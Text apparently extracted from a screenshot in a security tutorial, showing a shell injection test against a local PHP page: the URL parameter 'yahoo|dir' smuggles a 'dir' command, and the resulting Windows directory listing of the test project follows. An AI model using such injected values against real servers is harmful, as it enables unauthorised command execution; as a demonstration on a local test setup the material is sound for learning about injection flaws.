 http://localhos...hp?s=yahoo|dir
localhost/examples/Myproject/Shell.php?s=yahoo|dir
8
Google
N/A
Shell Injection Attack
yahoo|dir
Volume in drive C has no label.
Volume Serial Number is 363D-46EC
Directory of C:\inetpub\wwwroot\Examples\Myproject
24-08-2014 22:16
.
24-08-2014 22:16
..
07-08-2014 23:43 174 .buildpath
07-08-2014 23:43 519 .project
07-08-2014 23:43
.settings
24-08-2014 22:15 864 Admin.php
25-08-2014 13:10 771 AInfo.php
12-08-2014 23:06
d
13-08-2014 23:40 202 FileRead.php
13-08-2014 23:40 353 FileRead1.php
13-08-2014 23:43 556 FileWrite.php
13-08-2014 23:43 719 FileWrite1.php
13-08-2014 22:50 813 Fread.php
13-08-2014 20:29 698 FWrite.php
15-08-2014 15:45 522 Hme.php
16-08-2014 00:06 191 Home.php
15-08-2014 15:45 1,148 Index.php
13-08-2014 23:19 940 Login.php
24-08-2014 23:55 2,925 Login1.php
15-08-2014 15:48 893 Main.php
13-08-2014 23:10 938 Main1.php
13-08-2014 22:27 609 Resume
13-08-2014 22:30 1,365 Resume-me
13-08-2014 15:30 51 setting.php
13-08-2014 15:53 51 settings
25-08-2014 15:04 42 settings.php
13-08-2014 14:38 246 Shell.php
15-08-2014 21:31 323 Shell1.php
13-08-2014 13:34 485 Shl.php
13-08-2014 21:42 1,260 style.css
13-08-2014 23:24 730 xatt.php
25-08-2014 23:27 1,297 Xatt1.php
01-07-2015 11:37 537 XSS-Attack.php
13-08-2014 12:15 595 XSS-Attack1.php
30 File(s) 20,817 bytes
4 Dir(s) 31,305,834,496 bytes free
Java EE
IDE
13:11
02-09-2014